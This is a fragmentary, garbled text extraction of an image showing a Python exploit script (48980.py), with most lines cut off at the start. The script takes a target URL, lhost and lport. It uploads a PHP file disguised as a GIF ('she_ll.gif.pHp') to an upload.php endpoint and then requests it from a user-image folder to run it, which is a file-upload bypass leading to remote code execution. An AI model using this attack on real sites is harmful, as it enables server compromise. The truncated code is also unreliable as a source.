 48980.py
11
12
13
14
15
16
17 s in format: python " + sys.argv[0] + " target_url lhost lport")
18
19 /assets/php/upload.php"
20 t": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-L
21
22 ----------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.gif.pHp\"\
23
24 headers=headers, data=data, verify=False, cookies={"isHuman":"1"})
25
26
27 t should be uploaded. Now we try to execute it")
28 /assets/data/usrimg/she_ll.gif.pHp"
29 t": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,app
30 ders=headers, verify=False, cookies={"isHuman":"1"})